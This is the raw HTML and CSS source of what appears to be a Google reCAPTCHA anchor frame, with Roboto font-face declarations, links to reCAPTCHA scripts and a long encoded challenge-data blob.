  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1oXDO0fwSyn-ki19aLj2bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1oXDO0fwSyn-ki19aLj2bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1oXDO0fwSyn-ki19aLj2bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OFw4PCo1B2YcKMwpwSQTwFw53Dnh7DrcO7w5fDosOrasOgwrzCvMKGwoHCjQ5Gwrk3f8OuwqlmwqJ4w7LDrMOxHHHCkVrCogBIwpQvO8ORwpvDrsK+Y8Orw6jCkMKAw753OjXDgMKNwpXCqMOdaUvDuFNWwojDviMSw4XCln/Cn0lHcFB9QMOeAHN6VEPDo37Cv8OEwr7ClcOWNV/Ci0HChRMiXwzCpsOMw7lgw4FBwr5Swq5qYCHCimbDnsOvY8ONKcK4eyApwqfCsGkHw77CgGrCrsOyX8O4bTrCpMOBwr7DtsK2w4oBw6nCjMOSwrHClVh/wrh8DWrDg8Kuw6DCr8KQRAkYNwMMwqkpU8KnwpNMEcODwqrDocOewpbDmMKjw7xjw67DtsOdw6RxwrtkwrTCkwAHV8K/bUVqwrjDrsOvwppHw4p4w4DDvTAqQ8K9GMOTGVwuPGFqKng/[base64]/DgVEzXmbDpMKNZ2DCt8OPw75rwrHCrsKPOsO9di/DjsOQLHpjJlMSdcOUMlsZw4xwNsOGw6DCh2hyMWLClj3CvhouRcK0wqlhe1QZYw/[base64]/DucKjfTg2XsO2bENTw6LCqnURw5ZKEG3Dm8KPwpLDo8ONw5rDqcO9fMOow4/[base64]/DsA/DixrDncKHwqpswoZ9HC/DkB84wqrCsMKow6RbOMKYcg7DiBbDqcOEw6wNWcOew6RVdsOOwobCr8Oyw7/DiMOjwrVkw7web8OPwr8kwpXCtRIZMsOWw6jCuw5dwrTCl8OVEFRow4hCwpLCh8Knwq4XD8KDwpMlwqTDqsKMOsKzMcOJw7wrHgbCp8O+w7t3I0vDmnTClhsmw73Cmn4EwrnDjMOGHcK/[base64]/CgTnClcOeZxLDv8Odwoc1Zl/Dti7CgGbDizDDjAJawoHCnMK9Anw6wpI8w7fCk8OWwpkfK8K+XcKhw7gHwo1Wf8Kmw4fCtsOIw4UHUsKtXDLCkCHDkcKUeVTCkz5rCsOXwo0sw7zCnMONHAvCuy8LOMKRDsKYUBx4w5A0GsO6FcOhZcOxwolZwoh/YsOXw6I6CCNcwrJfT8KCwpdOw4lNw67Ch1dAO8OmwrsGw7Qpw6nCgsOnwqzCs8OQVcK1dzcew4FBTcO2wobCrSLCs8KDwrXCj8KCIy3DrDXCosKFZMOLCUQxEW4vw4nDvsOvw7Uvwp9Ew51uw6hACXJ5KkUvwr3CgWtqG8OHwovCjsKDUzzDh8Kic0gCwp9rB8O/wqXDosOcw49GB04xwoBfasKfNRnDusKfwpMbw5jDusO/JcKRNsOZRcO5LMKfw6bDtcOTwrDDogbChMOxY8OiwpQZLEjDkw7Cq8O8w4LCnsKrw7fCo13Cs8ONwooSSsKQQcKbf2k5w4tww6JDfEQ7IMOFfxLDnQvCgMOcZDXClRDDu2ogE8OYwpLCqcOyw6Z2w4gdw75xWcODcMKWZcKxwqcSVsKlwocPOw/Cs8KtSsK+wo/CpcOuGcKgG3LCgnBEw6BufwLCqAcVH8KoworDikjDlDtcLsOsWGXCsDnCmMOxTsOPwqjDnUsdHcOnIMKkwqwXwrvDsXbDvj4yw63DocKfX8OrAMKzw6BVw59yWMOzNQgcw70XDiLDhsKUwrtwJ8O0wo3DmXMfJMOzw63Co8Onw7LDtQ8vXsKzVMK2wrcFYn4Jw55Awp/DhsKqw686bz7Dnh/[base64]/[base64]/DrMOyehLCvRgDHznDjH/Dt8Ofw4VLLyPDu2XDtsONwro6woHDilzDhwkrwq7Cji3CsMOnGQAGG2TCkz/DusOJwrjCr8KoTHXCqn/CnsOnUcOTw4zCrRBAw6EpIsKCKwcvecOaw5p9wqnClFcBbsOQAUlPw7/Dq8O/wqfDrcKGw4TCk8Oqw551GsKWwrQuwrfDs8KYRWNUwoLCmcKEwo/DocOhdsKNw6hPMW5Jw64twohoAVd4w6IEAcKgwqQLEyTDpQF3VHjCgcOYw5fDgMO3wpxkMkDCnhTCtT7DucOWLjfCvg/CucKqwosewqrDnMK6R8KowrIzMw50wrHDvcKsVjs6AcO0fcO9JXfCi8O8wrxlDsOSGCoQw5bCjcOtQ8O/[base64]/CnMO3OcKRW0tQBnDDk8KDWiZ+O10oCcK+XXjDo8OjV8KUH8OcwqHCjcOfdSXCt0Fsw6zDvsOcwrXCjcKGVgXDrFXDlsOEwoEUZQvCl8OVw4XCg8KZXMK9w5s5SU/CmWFDLQXDncO6PTfDjHrDsih0wrpxWhbDsnZ3w5jCsCs2wrLDmsOdw7HCkVDDtMKTw5BYwrjDv8Omw4YHw4p9w4HDmgXDhMO3BWs9bMKmKhQzIsOcwr7CqMO6w5jClcKWw5DCocK5XU7Dv8OYwpXDncOaPUEHw4VkOi5xIcObMsOzGsOywolUwqE6Rx9Tw5nDrVp/wrQBw5PCkysdwonCvMOrwrTChz8DWnN7fg7Cv8OWSCo8wplwccOLw4FgDcKXcsKpw6bCpnzDisKUw6LDthtNwoXDjQvCvsOrZsKOw7nCgQh7w6tCHMKCw6VnAEfCiRNCS8OmwqPDssOMw77Cgy5ewqg1CQHDhynDqWzDtsKUPx1ow7DDgcOJw5fDpsKYwp7CucOqHU/CgsKmw7fDj1ITwpbCoHnDqMOMdcODwr3CgsKJJwDDqwfCicKHD8Krw73Cpjl+wqfChsOQw5tZOcKRAXnCvMKyRX5xwp3CsQRtGsO5w4RDPcKvw7x1w4oPw7I/[base64]/DkcO4wp3CiDIyWMOJw7rCiRsNDQjCuFXDrip6w4xxc8KzworCoMKFCgkww6DClTzCtgNywrwhw7zCkDsjTkhBwp7DmsKQd8KJNhLDkF/DiMKEwrTDjkx9bcKvbXfDrATCjsOywr5FTTHCtsK7MxsbXzPDmMODwqE3w4/[base64]/[base64]/[base64]/JsKmcio5c0XCiFEYw6vCtcOMwrjCm8KUw7XDm8KowogRwrvDhC8HwoUMFjBJasK9w63DvTnDgiDCjC1tw4DDkMOVAgLCnHk4MUrCnnfClXYTwolWw4jCnsKVw6/Dsw7DssKhw7PCtMOAw6R9L8OwIcO0DTFSLnlAacOkw4xywrxfwpgqw4QMw6h7w5wQw6/DnMO6LTBuwrFhYQrDmsKXH8Kqw5XCscK8GcOHCTrDmCfCkcKrZ17CkMKmwonCjsOtfsO6b8O3IcK4bhrDqsKEbxE1wqUDPcOXw7Mnwo/Ds8OPHhBDw6YSWcKkaMKTIDzDg0DDusKpdMOiZsKsXMKmdCJ8wrElw5gpwrlCIcO/w7fDrVLDu8Ocw5zCn8KMw4bClsKBw47DrMO+w6zDoy5uTVZ+csK/wrAtZHHDnh/DoyzCrcKMH8K8w7s9RcKpSMKlbMKSZG9JdsOmU3ArAl7CpHjDmBJScMOSw6bDtcKtw64yNS/DlgcZw7PDgwPChANLw6TDg8OZFDLDixDCncO0IzDDsnXCmcKyO8OVFcOtw5vDjMOHw4g/[base64]/CmsK+BMK5GcOMw6ZPw7TCrBDChV/CkxzDlcKXc8KeCyltOjkcfcKMFcO7Q8O/EkIkw6LCllvDjMOQecKrwpnCvMOswq9RTcKiwpjDoyHCq8KNw77CvyBdwq5zw4fCisKUw7bCq0PDlCYYwq7Cr8Kiw7oDwpfDmysXw7rCtyxGJMONNcOyw69Iw7x0w7TDtsOpNj9ww4pvw7LCuHPDtm/DjlHDtW8yw58hZMOHYDzDshYZIWQ7R8KXw4HCnxNlw5nDo8Olw5zDgmZZIwYFw6LDsxnDqVs5Jz1BWMOEwpUZdcK2w4XDmgEDZsOBw6zCiMKxbcOXJMOGwotYLcOCKxMSasOfw6TDg8KlwrFnw5czem3CpwTCpcKTwqzDj8KmKhNZfWIdMXPDg0PCrmDCjxNKwrLDlX/CvBvDg8Krw5VAw4UwOThQDcOmw7PDjjYVwo3CoHNxwrTCoBA2w5sUw6xIw7cCwrfCncOBOcOswoxZZ1U7w43DmWXCssKxVld4wovCoEgPHcKPLwI+HDZmAMOTwqDDgMKOYsKawr3DpgLDmSTCnTcLw7/DqzjChz/DiMOTOno+wqjCoTTCkyXDssKObTMRVsKVw7VbD03DjsKyw7DCo8KaNcOJwqQ3bCluTzbCpgfDgcO/P8KWLHvCmFJGesOdwpJow7FAwqTCpcOwwoTCgcKbGMO7YQrDv8ODwpbColFowrssF8Ozw7tUAcO8MlDCq3HCvS1aO8Kbd1rDisKXwq3CvRvDhirDocKNZGpbwrbClj/DgXDCrzgyDsKtR8OoCWPDvMKKwoLCvcKlOyLDm244J8OyDcOHwqhsw6/[base64]/[base64]/CjsKSUmrCksOsFgvCmXrCpcKPHQDCjsO1w4zDjVouw6h7w5RwCcKGC35+Zg06w7luwoXDs0ELH8OTDsK9dMO3w7jCosOHGh/[base64]/wo7CukTDnMKtewXDmwHDt8ONw5l+LTzCjGZqwp8iw7AbH0TDisOIw7xyLHjChcKcTy7Dr3MWwqbCiDvCqVTDlEwNwojDgj7DvDV8EGZEw4DCuCfCnMK1UQVzdMOhB0TCq8OPw63DqXLCpcKFXWVzw4ZIwpV3fSvCrhHDl8KWw4x+w4XCoinDsj50wrzDm11jF1c0wp1/[base64]/VcKETzJIATXDlsKqw6YYwrNzTkMBw4/DhkfDnsKcw7/CrcOawqbCoMOuwrlVWcKNei/[base64]/w5BWXyJweysweC5ywrzCqWsHFmd8w6R1wpI5w4/DlDF3SyEKA1PCgcKdw6BSVDQ4EMOQw7rDjiXDrsOYIGzDuiF6FyBNwoTChg5ywqE9Yg3CgMOYwpvCoDrCtgLDkGskwrHDgMKRwoBiwq1KPBfCuMOhw5/CjMO4ecOnXcO5w59BwosFUSfCkcKBw4zCp3MxUSnCmMOef8KSw7Rtwo3Cr2N9MsOxYcK/JnXDnX8gAzvDrEjDocO4wrgHQcKbYcKJw6tMIsKEJMODw6HCinnCl8Kvw7EqYsK2fQ41OMOBw6TCo8Klw7bCoUFbw6hlw47CiVgNayskw4PDgTvDonlOYgAIBVNfw6PDjlxTVA9KWsKNw4oCw5LCoMO6Q8OIwr9nJsKdS8KINntMw6nDrS/Dv8Kgw5zCpErDuBXDiDUMQB0zZSgcZMK2w7xGwqJEaRZew7/ChRF7w6/CmU5CwqIhe2PCpUgBw4fCqsKow58TCmTCtn/CsMKmBcK4w7PCnmwgY8OkwpfDgsOxJnUkwonDsMOmTsOKwqLDqiTDlg4LWMK6wr3DgcOuZsK4wpBbw4AaFnXCtMKPbjdKHzTCsXHDq8KPw6jCp8Oiw4HCssOvbMKcwqjDuD/DmA/[base64]/CoULCmkQ4w4fCmsK5Oyl2w4LDhRXCmMOdG8K3w5ERw783w4sbFcOZJMKlw5jDkMKpCTJVw7PDhsONw5JLb8O4w4/[base64]/[base64]/CpsKgw5gtwo1OwopJbTHDlcKvFAEmLQjCnsKFOMO/[base64]/DrkDDmMOHwqrDtsKIEQRTw5vDl8OcwpzCrXvCug1Zwrt1bsOqYsONw5TCoMKFwrjCqkTCucOlQcKlJMKMwqbDhWRAXBx1QcKAUcKHHMKnwrzCssOdw5Mmw4JywqnCuT8YwrPCpFbDjWfCsHvCoCAHw63DncOIHcKVwps+aTJ4wpPCrsOZE1/Cv3dQw4k2w7R9PsK9aU8yb8KaN23DqkV+wpYvw5HDpMKzUcK1O8O2wo9xw7PCo8OkZMO1cMKEaMO6Fn45w4HDvcK8F1jCp2/Cu8K2f3wccSg8IwDDhsOTBsOYw5V6M8K7w5xkQXLCsAHDsnTCjVzCkMOrFjnDt8OCE8KrwrAnY8KEPB3CqsKkLjgldMKYOyJEwpBrHMKwOzLDmMOWwrrChVlNdsKTQTcmwqNRw5/DlcOdLMKEeMOXwqJ4wpjDjMOfw4fDg3sHL8OcwrwAwpHDmlpuw6HDiDnCqMKnwpw9w4HDlxrCrAt9wodkbsKyw7HCl23DncKnwrTCqMOow7YQKMOHwoo/N8KNU8KqQ8KBwqLDqBx/[base64]/Dn8Kswo4qw47CqFNPwq/CuUM7w5jCmHk4EcKEG8O7IcKAwqJ9w5zDlsOqGGjDoizDlQvCsUzDhUPDgzjCvAjCqsO0KMKMIsKcKMKDWnvCpH5BwrjCnkEAA2lHBjnDi0XCiBHCvMKRTGJNwrttwq9kw5nDo8KHcUESwq3CmcKTwpTDscK/[base64]/Cu3PDicOPwp/[base64]/Cn8KIwpLCqGrDg8KfwqJowoJEwo1JUcOFw4xewrfClhFeBB3Dm8OOw5V/a38OwobCvDDCvMO8w58Uw5/CthDDsBk4QFTDmE/Dnk0mIWDDlS3ClsKvwrvCgsKXw7gnRcOmfMOQw4LDjAXDiH7CrCjDrT/[base64]/wqjDgzkQwqrCqsOFw4N5e8OQVMOrwowQw4bCgxLDssOzw4HDpMK5w6gMYcOnw60Gf8KHwrDDpMK5w4dYfMK9w7BTwo3CnXDClMKTw6VnI8KKQyNqwrXCiMKNKMKZQgRJdMOywo9cO8KaJ8KSw4sxGCI6SMOXO8OOwr9TFsOtV8OLw7x4w7DDnxjDmMO/w4jChSXDtsKyP1vCp8OhT8KEJcKkwonDryEvLMKnwrvChsKxHcK2w7wSw6PCr0skw5YGMsK6wpbCmcKvSsOzaDnCvUs3KjROdg/CvTbCscOpbXgVwpvDhFpow6HDtMKqw63Do8OqJ07CvCLDjA/DsGQUO8OeMDEiwqLDjcOdDMOcPjkPU8Klw7oZw5zCgcOhdcKqUW7DkxHCrMOLOMKsCMKCw6kWw6TClBYwZMK/w4c/[base64]/CmMOXwqbCp0ASw7ZNwpvCsnXCkcOMwqIawpE3CAPDrRjClsKZw7Afw5rCmcKBwrrCoMKtMysmwrDDvRpnBGjCosKyFMKlAcKvwqBNGMK7O8KYwoAEKHJGHw8hwoPDrXvCiFcDDsKja27Dl8OVBGXChsKDGsK1w6VCBETCpBRLdyfDm19rwostwq/DomwXw40aOMKoV14vFMOow7sQwr54SQ1DLMKgwowFRsO3IcKtc8KqOxDCoMO5w54+w5DDkcObw6HDhcO1ZhnDk8KcBsO/HsKBLFvDuHnDssOuw7/CucO3wpQ9wqfCp8OGw7fCkMK8RGRgSsKQwrtRwpbCinQ+UF/Dn3VNVMK5w47DmsOiw7IOB8ODEsOBM8Kew4jCjltXM8O3wpbDulnDvMKQRggJwovDlzgXK8OEJUjCnMKHw6Uew5EXwoPDmkJGw6LDpsK0w6HCo2Z/wonDhMO0Ll1vw5fCk8KvScK2wq5VWE93w4R2wr7DjSg1wrjCmyFxfCPDuQ/CrT/DjcKhAsOpwoUcKTzDjzfDrgbCijHDi0Aewox0wrpXw73ClSHDmB/[base64]/ChsKYLAJ+bWNjDh3DpENkw7DDssOZN8ORBsKiGhYSw4s/wqzDnsOSwrYEIMOkwrxnVsO1w7ohw5AkADMUw7HCkcKowpXCkcKgOsOfw5ALw43DisOhwqh9wqwwwq3Dt3I0bxTDpMKfR8Kpw6dsUcOfdsKbZj/DrsO3PQsCwo/CkMOpTcOyCXjCnj3DsMK5S8KHQcKWHMORw40Dw7/DlhJ2w7odC8Ohw5jDuMKvbQAnwpPCncK+bMONe0Q1w4R3WsOBwr9KLMKVM8OuwrgZw4nCgF89fsK+YcKdaWDDpMKCSsO0w6PCiRYpHFpoInYGLgw4w6TDuitdTsOIw4fDt8Ozw43DisOwVMOjw4XDgcOBw5vCtyJTccK9Tz/DlsKVw7wUw6XDpMOAFcKqRyvDvyHCmTdtw4LCr8KzwqZPcU0mOMOPFF7CtcOwwoTDmWJ1W8KMVjjCh2oYw4PCgsK/[base64]/DmMOow7bChMKOw7/DhlvCgHxJIMO4wrtJUcKMPG/CkmdLwq/[base64]/[base64]/Cu8KEw5rCgVzDnVx3LBHDhsKRw54Uw7XDg0bCrsOUecKKNsKJw6fDrcO7w7N7woDCnA3CtcK7w6fCs2/[base64]/wrgPI8KEUA4Aa8Kbwotfw5bClFrDjsOUw7M8Dw4jw58hVGxOw7l4f8O8EmbDj8KyNWfCoMKUGcKfYR7CnC/CkMO/wrzCo8KNAwZXw55GwolNGkYYHcOLC8KGwo/[base64]/Cp19xLsOvcsKMF8OcIcOxSkLDggFAw53CmRXDjglDRMOVw7cuwo3Cp8O7B8OJQVLDucOxSMOcQMKnwr/DhsO/[base64]/[base64]/DsMKhw6dUPlnCkThIWgo4Vx01P8Olw6DCk8OKXsO1YVsxDGXCscKwW8OPL8OfwrEpZsKvwrJnJcO9woJpPFgWNiksTE4CUMOxE1/[base64]/DtMKfQUnDnUfCmlBNw7vDnsOGwrh4U8O7wpPCj18dwqTCncKYwpxUw67CkGh6OsKXRiXDtMORNMOJw7cdw4Q9FnfDisKsGBfDt0tJwqgXbcOnwrjDsTjDicKPwpFNw7HDnxUpwoMNw7XDvA/DrHfDi8KKw6/ChQ/DqsKzwofCjcOPwqIQw6HDpiNqUghqwqxJPcKGXMKkdsOjw69hXAnChXjDuSvDisKJbmPDqMKiw6LCjx0Zw6/Cm8KzHHvCpHQVH8KCeVzCgXYHQGdzLsOJGWkBWHPDqUHDhGPDn8K3wqDDv8OkecKdLmXDksOwbEhPQcK7w4ZERRDCrGsfLsKew7rCoMOaScOuwpzClEzDssOGw4wywq/[base64]/[base64]/[base64]/DpXNgw4PDgsOiXQw0NMO8worCtGHCnTdgwpzCumNjXMK2L3PCjQfCvsKSdsOYD3PDpcOLdcKREcKLw4XDjA4uCSbDs0gfwphTwr/DvcKEcMK1KcK5EsOuwq/DkcO9wrBrw6syw7/DvU7CgBkWJUpkw4Ixw6/ClQ8kW2w2dj5qwrM+KUpVSMOzworCngbCujITC8OMwp50w5Ukw7bDocONwrM2MmLCscKGVE7Cj2tQwp5ywrfDmMK/S8Kxw65UwrvCrEQTCsO9w5/[base64]/w4fDgSE/BjkGw7hxwqoOLMKFEsKEBx/[base64]/Do8OBw5EzM8OkwqvDisOjwpQ8NkQsTMKyw4ppasKdOwrCtX/DplgvW8OTw6zDp3Q7Q2ciwqfDvksswo3DimsRT35HAsO0QjZ1w7XCryXCrsKwesKqw7PCqWMIwoxlYDMDQz/[base64]/I8KNCMOawqx9w5LCkMK2w7wjAhsEHsKQG1c0OHoQwpnDlTHCrxxFdhUrw43CnmRGw73CilJ8w4/DthzDmsK+CcK/Akk1wqLCg8K9wrjDhcOaw6zDv8KwwpHDkMKdwpHDrWXDlCkgw4ViwrLDrB3DpMKUIVotRQcSwqcWIG8+wos/OMK2ICcKCCTCh8KTwrjDuMK3wqR3w7FAwqlTRW/Dg1DCscKBcBxvwodQWsO2LsKCwrMZU8KUwo8Ww71XLWAow4UNw5M2eMOjM0HCjinCgA1Yw6TDlcK1w4zChcKrw6HDkwLCuUrDtcKGbMK5w53CncKAM8Kxw7XCmyZLwrJTG8Oew4wowp9Wwo/DrsKbH8KqwoNcwpQEdiTDisO2wpXCjxNdwonDo8KTTcOOwrYQw5rDkVzCqcO3w5rDucKqcj7DkinCi8O/w6AVw7XDj8KDw7kTw5Q6FSXCuFTCk1nCt8OqEcKHw4cEOTzDqcOBwoB3Lg7DvcKOw6/DgnvDgMOmw7bDuMKAKnhwfsKsJTbDrcOKw5wXH8K1w7B3w64sw6DCs8KZMUTCt8KREycdWsOYw7l2YXF4EVjCglzDnHYCwpJfwpBOCAkwC8OwwoVYFjLCjwvDrU8Tw5d1VjLClcOrKU/Do8K9d1nCtMO1wrtrEgJ0aAMuHBjCg8K1w4HCtl7CucKKY8OpwpkXwpYAUsOXwoVawpDCocKHGcOywo5NwrNETMKpIcOKw6EpKMKpGMO9wpVMw60pSnJ/W0wVSsKOwonDnj3CpWQnHGTDpsKhwrnDi8OjwqvDmsKvKRsLw6QTIMKPLmnDj8OCw4Fhw6XCm8OPDsKLwqHCh2UTwpHCqMOwwqNJHAhTwqbDisKQXz5JbGvDosOMwr/Dqzx4NMK9wpfDlsO+wrrChcKeMkLDlz3DvsO6TcKtwrs/[base64]/CgsOcCAIPw59rDsKlS8OOwp57S27Cnmg8ScK7YyvCq8OSFcOGwolbPMKxwp3DhzgFw7YFw6ZBXcKOJxXCi8OFH8K6w6HDssOIw7gHT2bCgnHDsTs3wrIow6bCh8KMNVnDscOLbk/DksO7T8KoVQXCmxohw7dkwrPDphApD8KSFigpw58hbcKMwp/DrlPCkwbDnCXCgcOQwrnDvsKZH8OxKU8ew7hyZRxLXcKgaH/CvcOYEMKxw7NCAXzDrWIVe37CgsKpw7gtF8KbTyR/w5cGwqFTwqBIw7TCvUzCm8KXegguacKDfMKtZcOHfkB/w7/CghtUwownVjfCucOfwpcBBEVBw5EFwqnCrMKofMKMKAppTWHCpMKhbcOZMMOabFE0AArDhcO/SsOjw7jCjCnCkF93YXjDnjoUJ1g+w4HDnx/DqwDDoXHCmcO6wovDusOBNMOYOcOSwqZqHHFlWsK6wo3CusOkaMO2cA9iIMKMw4ZlwrbDsntDwoHDqMO1wpsuwqhlw6/CsDTDiWPDlUDCocKZYMKIDyVOwovCgHfDiBEvR0XCgn3DtcOswrzDpsOYTjlpw4bDscKfV2HCrMKjw591w5lhe8KHC8KPLsO3wrQNWsOiw4grw6zDmmQOUD5zJ8OZw6l8bsO8dTABH34lD8K0Z8OTw7Isw7EmwpNNZsO/MsOQZ8OTT13CiHxDwoxow6jCqcOUaxZTMsKHwo0ub33DgmzCqADDkyNMBj7Crh8dfsKQEMKNZXvCm8KZwo/CuGHDkcOSw7xoXjpLw5tcwqHCoWBlwrnDnX4hZzvDisKndDhaw758wrl8w6PDmBQ5woTDkMK4OSYtG0p2w6gAwpvDlV80RcOYCiA1w4XCjMOTGcO/[base64]/EcKUwrh0w7TDgsOJWUbDqsO2NQXCrcO8WcOvBQN+w6LCiCDDk1fDhMOnw67Dl8K4LFhUCMOXw4pMbF18wrzDiTVLbsKRw7HCocKgAkfDiRVgShHCj13DpcKJwq7CmTjCpsK5w6fCinXChhPDhmEXHMOsDGZjB2nDjXxqfX9fwpfCscOLU0dUWGTCjsOWwo4BOQAmVj/[base64]/DvyXCumfCmABjw5vCtMK3C3fCiyAfUh3Dm8OFScKrFG/[base64]/DolZOwovDtSF2ISzCscO3w4BhAh5tSWfDlhjCqmEiwrtYwqnCjHUzwqPDsBbDlkjDk8KncQfDo0bDjCgxUjfDscKxVGBhw5PDnnDDpTvDtW9pw7HCksO4wqzDkCxVw4ABb8O0CMODw5/CrsOocMK6Y8ORwpTDpsKROsOhPcOoK8OqwonCpMKzw58rw5LDvHwmw7xnw6MRw4Iuw43Di0nDt0TCkcOZwoTCkH0/[base64]/[base64]/[base64]/[base64]/[base64]/DsBtcwr1uwpdZwr/Djh1HwqXCuyRaw7TDuzfDl0nCnwLDi8Kfw4wXw5/DrMKTSUzCo3XCgS9HD13Dh8OQwqrCssOcKsKNwrMfwrnDhTIDwoPCpnV/M8KTw6HCqMO8BcOewr4+woTDnMODXsKEw7fChBrCmcO3HUtfTy1Uw4fDrznCgsK1w7pUw4PCksKtwpPCvMK1w69wK31jwrwyw6FoOCJXHcKWfQvCrTEPCcKBwow6wrdwwrvDoFvCksOnYgLDl8Kdwoc7w5Y6X8OlwpTDrlNbMMK4wr9ufX/Cpyh3w57DuD/[base64]/UghcKGEFwrDDucOvV1x3wqLDgB49w4d3VMKOwpvCm8KEw6jCoU4P